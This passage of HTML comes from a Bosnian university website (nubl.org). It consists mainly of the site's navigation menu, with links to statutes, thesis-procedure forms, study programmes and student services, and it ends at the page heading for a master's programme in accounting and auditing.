<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://nubl.org/fakultet-lijepih-umjetnosti/"><span class="menu-title"><span class="menu-title-text">Факултет лијепих умјетности</span></span></a></li>
</ul>
</li>
<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://nubl.org/институт-за-научно-истраживачки-рад-2/"><span class="menu-title"><span class="menu-title-text">Институт за научно-истраживачки рад</span></span></a></li>
<li id="menu-item-6843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843 menu-item-parent-archive"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Прописи</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7000"><a><span class="menu-title"><span class="menu-title-text">Статути</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a href="https://nubl.org/wp-content/uploads/2023/07/STATUT-PRECISCENI-TEKST.pdf"><span class="menu-title"><span class="menu-title-text">Статут НУБЛ</span></span></a></li>
<li id="menu-item-7430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7430"><a href="https://nubl.org/wp-content/uploads/2025/03/Statut-instituta-za-naucno-istrazivacki-rad.pdf"><span class="menu-title"><span class="menu-title-text">Статут института за научно-истраживачки рад</span></span></a></li>
<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a href="https://nubl.org/wp-content/uploads/2025/01/Statut-Parlamenta-studenata.docx"><span class="menu-title"><span class="menu-title-text">Статут Парламента студената</span></span></a></li>
</ul>
</li>
<li id="menu-item-7001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7001"><a><span class="menu-title"><span class="menu-title-text">Стратегије</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7329"><a href="https://nubl.org/wp-content/uploads/2021/09/STRATEGIJA-NUBL-2017-2025.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија развоја НУБЛ-а</span></span></a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327"><a href="https://nubl.org/wp-content/uploads/2021/09/Strategija-obezbjedjenja-kvaliteta-NUBL-2012.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија обезбјеђења квалитета НУБЛ-а</span></span></a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7328"><a href="https://nubl.org/wp-content/uploads/2021/09/Komunikativna-strategija-Univerziteta.pdf"><span class="menu-title"><span class="menu-title-text">Комуникативна стратегија НУБЛ-а</span></span></a></li>
</ul>
</li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Правилници</span></span></a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://nubl.org/dozvole/"><span class="menu-title"><span class="menu-title-text">Дозволе за рад</span></span></a></li>
<li id="menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7005"><a href="https://nubl.org/ostali-akti/"><span class="menu-title"><span class="menu-title-text">Остали акти</span></span></a></li>
</ul>
</li>
<li id="menu-item-6844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6844 menu-item-parent-archive"><a href="https://nubl.org/%d0%be%d1%81%d0%b8%d0%b3%d1%83%d1%80%d0%b0%d1%9a%d0%b5-%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%b0/"><span class="menu-title"><span class="menu-title-text">Осигурање квалитета</span></span></a></li>
<li id="menu-item-15495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15495"><a href="https://nubl.org/%d0%ba%d0%bb%d1%83%d0%b1-%d0%b4%d1%98%d0%b5%d0%b2%d0%be%d1%98%d0%b0%d0%ba%d0%b0-%d1%83-%d0%bd%d0%b0%d1%83%d1%86%d0%b8-girls-in-science-club/"><span class="menu-title"><span class="menu-title-text">Клуб дјевојака у науци &#8211; Girls in Science Club</span></span></a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845 menu-item-parent-archive"><a href="https://nubl.org/%d0%b0%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d1%86%d0%b8%d1%98%d0%b0/"><span class="menu-title"><span class="menu-title-text">Акредитација</span></span></a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846 menu-item-parent-archive"><a href="https://nubl.org/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Контакти</span></span></a></li>
</ul>
</li>
<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6847"><a href="#"><span class="menu-title"><span class="menu-title-text">Настава</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://nubl.org/wp-content/uploads/2025/10/Академски-календар-25-26.doc"><span class="menu-title"><span class="menu-title-text">Академски календар</span></span></a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://nubl.org/врсте-и-нивои-студија-3/"><span class="menu-title"><span class="menu-title-text">Врсте и нивои студија</span></span></a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6938"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">Е-настава</span></span></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://nubl.org/%d0%b5-%d0%bd%d0%b8%d1%80-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d0%bd%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%be%d1%81%d0%be%d0%b1%d1%99%d0%b0/"><span class="menu-title"><span class="menu-title-text">Наставни кадар</span></span></a></li>
<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://nubl.org/упис-студената"><span class="menu-title"><span class="menu-title-text">Упис студената</span></span></a></li>
<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://nubl.org/%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%85-%d0%b2%d0%b8%d1%81%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%be%d0%bb%d1%81%d0%ba%d0%b8%d1%85-%d0%b8/"><span class="menu-title"><span class="menu-title-text">Признавање страних ВШ исправа</span></span></a></li>
<li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="https://nubl.org/%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%80%d0%b8%d0%bd%d0%b5-2/"><span class="menu-title"><span class="menu-title-text">Школарине</span></span></a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#"><span class="menu-title"><span class="menu-title-text">Правила студирања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6855"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d0%b0-%d0%bd%d0%b0-i-%d0%b8-ii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на I и II циклусу студија</span></span></a></li>
<li id="menu-item-6856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6856"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%be-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d1%83-%d0%bd%d0%b0-iii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на III циклусу студија</span></span></a></li>
</ul>
</li>
<li id="menu-item-6857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6857"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6858"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране докторске дисертације</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6859"><a href="https://nubl.org/wp-content/uploads/2023/01/3.-PRILOG-BROJ-1A.-NASLOVNA-STRANA-KORICE.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; корице</span></span></a></li>
<li id="menu-item-6860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6860"><a href="https://nubl.org/wp-content/uploads/2023/01/4.-PRILOG-BROJ-1B.-NASLOVNA-STRANA-ENGLESKI.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; Енглески</span></span></a></li>
<li id="menu-item-6861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6861"><a href="https://nubl.org/wp-content/uploads/2023/01/5.-PRILOG-1C.-KLJUCNA-DOK.-INF..docx"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6862"><a href="https://nubl.org/wp-content/uploads/2023/01/6.-PRILOG-BROJ-2.-PODACI-O-AUTORU-DD.docx"><span class="menu-title"><span class="menu-title-text">Подаци о аутору докторске дисертације</span></span></a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="https://nubl.org/wp-content/uploads/2023/01/7.-PRILOG-BROJ-3.-IZJAVA-O-AUTORSTVU.docx"><span class="menu-title"><span class="menu-title-text">Изјава о ауторству</span></span></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="https://nubl.org/wp-content/uploads/2023/01/8.-PRILOG-BROJ-4.-IZJAVA-O-DOZVOLI-JAVNE-DOSTUPNOSTI.docx"><span class="menu-title"><span class="menu-title-text">Изјава о дозволи јавне доступности</span></span></a></li>
<li id="menu-item-6865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="https://nubl.org/wp-content/uploads/2023/01/9.-PRILOG-BROJ-5.-IZJAVA-O-ISTOVJETNOSTI-VERZIJA.docx"><span class="menu-title"><span class="menu-title-text">Изјава о истовјетности верзија</span></span></a></li>
<li id="menu-item-6866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6866"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-0-PRIJAVA-TEME-DD.docx"><span class="menu-title"><span class="menu-title-text">Пријава теме докторске дисертације</span></span></a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6867"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-1-SAGLASNOST-NASTAVNIKA-UNO-NA-TEMU-DD.doc.docx"><span class="menu-title"><span class="menu-title-text">Сагласност на пријаву теме докторске дисертације</span></span></a></li>
<li id="menu-item-6868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6868"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-9-ZAHTJEV-MENTORU-Copy-1.docx"><span class="menu-title"><span class="menu-title-text">Захтјев ментору</span></span></a></li>
<li id="menu-item-6869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6869"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-11-PRIJAVA-DOKTORSKE-DISERTACIJE-ZA-OCJENU-I-ODBRANU-1.docx"><span class="menu-title"><span class="menu-title-text">Пријава докторске дисертације за оцјену и одбрану</span></span></a></li>
</ul>
</li>
<li id="menu-item-6870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6870"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране мастер рада</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6871"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-KDI-1.doc"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6872"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-0-PRIJAVA-TEME-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава теме</span></span></a></li>
<li id="menu-item-6873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6873"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-1-MISLJENJE-NASTAVNIKA-1.docx"><span class="menu-title"><span class="menu-title-text">Мишљење о подобности теме мастер рада</span></span></a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-7-PRIJAVA-RADA-ZA-OCJENU-I-ODBRANU-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава рада за оцјену и одбрану</span></span></a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-UPUTSTVO-ZA-MASTER-RADOVE-I-DD-1.pdf"><span class="menu-title"><span class="menu-title-text">Упутство за писање мастер рада</span></span></a></li>
</ul>
</li>
<li id="menu-item-6876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6876"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци за еквиваленцију раније стечених звања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6877"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-za-ekvivalenciju-zvanja-stecenog-po-ranijim-propisima.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за еквиваленцију звања стеченог по ранијим прописима</span></span></a></li>
<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6878"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-radi-nastavka-skolovanja-na-NUBL-u.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за признавање домаће/стране високошколске исправе ради наставка школовања</span></span></a></li>
</ul>
</li>
<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://nubl.org/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%b0%d1%86-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d1%98%d0%b0%d0%b2%d1%83-%d0%bd%d0%b0-%d0%b5-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d1%83/"><span class="menu-title"><span class="menu-title-text">Образац за пријаву на е-наставу</span></span></a></li>
<li id="menu-item-6880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6880"><a href="https://nubl.org/wp-content/uploads/2023/01/MOLBA.docx"><span class="menu-title"><span class="menu-title-text">Молба</span></span></a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://nubl.org/wp-content/uploads/2023/01/Obrazac-za-predupis-I-ciklus.doc"><span class="menu-title"><span class="menu-title-text">Образац за предупис 1. циклус</span></span></a></li>
<li id="menu-item-6882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6882"><a href="https://nubl.org/wp-content/uploads/2023/01/ZAHTJEV.docx"><span class="menu-title"><span class="menu-title-text">Захтјев</span></span></a></li>
<li id="menu-item-7016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7016"><a href="https://nubl.org/wp-content/uploads/2025/01/ZAHTJEV-ZA-PROVJERU-ISPUNJENOSTI-USLOVA-ZA-IZDAVANJE-UVJERENJA-O-DIPLOMIRANJU.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за провјеру испуњености услова за издавање увјерења о дипломирању</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6883"><a href="#"><span class="menu-title"><span class="menu-title-text">Наука</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6884"><a href="https://nubl.org/category/%d0%ba%d0%b0%d1%80%d0%b8%d1%98%d0%b5%d1%80%d0%b0%d0%b8%d0%bd%d0%b0%d1%83%d0%ba%d0%b0/"><span class="menu-title"><span class="menu-title-text">Каријера и наука</span></span></a></li>
<li id="menu-item-6886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6886"><a href="https://svarog.nubl.org/"><span class="menu-title"><span class="menu-title-text">Научни часопис</span></span></a></li>
<li id="menu-item-6888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6888"><a href="#"><span class="menu-title"><span class="menu-title-text">Научни скупови</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6887"><a href="https://nubl.org/научни-скуп-са-међународним-учешћем-ф/"><span class="menu-title"><span class="menu-title-text">ФРЕСКА</span></span></a></li>
<li id="menu-item-6910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6910"><a href="https://nubl.org/%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b8-%d1%81%d0%ba%d1%83%d0%bf%d0%be%d0%b2%d0%b8-%d0%b8-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d1%98%d0%b5/"><span class="menu-title"><span class="menu-title-text">Скупови, конференције</span></span></a></li>
</ul>
</li>
<li id="menu-item-6911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6911"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d0%bb%d0%b8%d0%ba%d0%be%d0%b2%d0%bd%d0%b0-%d0%ba%d0%be%d0%bb%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d1%88%d0%b8%d0%b1%d0%be%d0%b2%d0%b8/"><span class="menu-title"><span class="menu-title-text">Ликовна колонија</span></span></a></li>
<li id="menu-item-6912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6912"><a href="https://nubl.org/издавачка-дјелатност/"><span class="menu-title"><span class="menu-title-text">Издавачка дјелатност</span></span></a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://nubl.org/базе-и-репозиторијуми/"><span class="menu-title"><span class="menu-title-text">Базе</span></span></a></li>
<li id="menu-item-6914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6914"><a href="https://nubl.org/репозиторијум-докторских-дисертациј/"><span class="menu-title"><span class="menu-title-text">Репозиторијум докторских дисертација</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://nubl.org/архива-докторских-дисертација/"><span class="menu-title"><span class="menu-title-text">Архива</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="#"><span class="menu-title"><span class="menu-title-text">Сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6917"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0/"><span class="menu-title"><span class="menu-title-text">Међународна сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/"><span class="menu-title"><span class="menu-title-text">Канцеларија за међународну сарадњу</span></span></a></li>
</ul>
</li>
<li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://nubl.org/medunarodna-saradnja/"><span class="menu-title"><span class="menu-title-text">Мобилност студената и особља</span></span></a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6920"><a href="#"><span class="menu-title"><span class="menu-title-text">Споразуми</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://nubl.org/%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0-%d1%81%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми са привредном заједницом</span></span></a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://nubl.org/%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc%d0%b8-%d1%81%d0%b0-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми о сарадњи са академском заједницом</span></span></a></li>
</ul>
</li>
<li id="menu-item-6923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6923"><a href="https://nubl.org/%d0%bf%d1%80%d0%be%d1%98%d0%b5%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Пројекти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a href="https://nubl.org/gear-пројекат/"><span class="menu-title"><span class="menu-title-text">GEAR пројекат</span></span></a></li>
</ul>
</li>
<li id="menu-item-7393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7393"><a href="https://nubl.org/category/javnipoziv/"><span class="menu-title"><span class="menu-title-text">Јавни позиви и стипендије</span></span></a></li>
</ul>
</li>
<li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6924"><a href="#"><span class="menu-title"><span class="menu-title-text">Студенти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6926"><a href="#"><span class="menu-title"><span class="menu-title-text">INTERNATIONAL STUDENTS</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://nubl.org/admissions/"><span class="menu-title"><span class="menu-title-text">Admission information</span></span></a></li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://nubl.org/application-forms-for-foreign-students/"><span class="menu-title"><span class="menu-title-text">Application forms</span></span></a></li>
<li id="menu-item-6929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6929"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">e-Learning portal</span></span></a></li>
<li id="menu-item-6930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6930"><a href="#"><span class="menu-title"><span class="menu-title-text">Computer Science Faculty</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6931"><a href="https://nubl.org/computer-science-ba/#"><span class="menu-title"><span class="menu-title-text">Computer Science Bachelor Program</span></span></a></li>
</ul>
</li>
<li id="menu-item-6932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6932"><a href="#"><span class="menu-title"><span class="menu-title-text">Faculty of Ecology</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6933"><a href="https://nubl.org/study-programme-ecology-bachelor-of-ecology-240-ects/"><span class="menu-title"><span class="menu-title-text">Ecology</span></span></a></li>
<li id="menu-item-6934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6934"><a href="https://nubl.org/study-programme-environmental-protection-bachelor-of-environmental-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Environmental protection</span></span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="https://nubl.org/study-programme-safety-at-work-bachelor-of-safety-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Safety at work</span></span></a></li>
</ul>
</li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6936"><a href="#"><span class="menu-title"><span class="menu-title-text">Economics and Business</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6937"><a href="https://nubl.org/economics-and-business-curriculum-240-ects/"><span class="menu-title"><span class="menu-title-text">Economics and Business Curriculum  (240 ECTS)</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf"><span class="menu-title"><span class="menu-title-text">Водич за студенте</span></span></a></li>
<li id="menu-item-6939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6939"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b8-%d0%bf%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82/"><span class="menu-title"><span class="menu-title-text">Студентски парламент</span></span></a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6940"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d0%b8%d1%81%d1%82%d1%80%d0%b0%d0%b6%d0%b8%d0%b2%d0%b0%d1%87%d0%ba%d0%b8-%d1%80%d0%b0%d0%b4/"><span class="menu-title"><span class="menu-title-text">Студенти и наука</span></span></a></li>
<li id="menu-item-6941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6941"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b5-%d0%b0%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Студентске активности</span></span></a></li>
<li id="menu-item-6942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6942"><a href="https://nubl.org/centar-za-podrsku/"><span class="menu-title"><span class="menu-title-text">Центар за подршку</span></span></a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6943"><a href="https://nubl.org/alumni-klub/"><span class="menu-title"><span class="menu-title-text">Алумни клуб</span></span></a></li>
</ul>
</li>
<li id="menu-item-6944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6944"><a href="#"><span class="menu-title"><span class="menu-title-text">Новости</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945"><a href="https://nubl.org/category/vijesti/"><span class="menu-title"><span class="menu-title-text">Актуелности</span></span></a></li>
<li id="menu-item-6946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6946"><a href="https://nubl.org/mediji-o-nama/"><span class="menu-title"><span class="menu-title-text">Медији о нама</span></span></a></li>
</ul>
</li>
</ul>
</nav><!-- #menu-primary -->
</div></div>					</div>
</div>
</div>
</header><!-- #header -->
<div id="main" class=" main">
<div id="loop-meta" class="  loop-meta-wrap pageheader-bg-both   loop-meta-withtext">
<div class="hgrid">
<div class=" loop-meta hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">
<div class="entry-header">
<h1 class=" loop-title entry-title" itemprop="headline">Master ekonomije u oblasti računovodstva i revizije</h1>
</div><!-- .entry-header -->
</div><!-- .loop-meta -->
</div>
</div>
<div class="hgrid main-content-grid">
<main id="content" class="content  hgrid-span-8 has-sidebar layout-wide-right " role="main" itemprop="mainContentOfPage">
<div id="content-wrap" class=" content-wrap theiaStickySidebar">
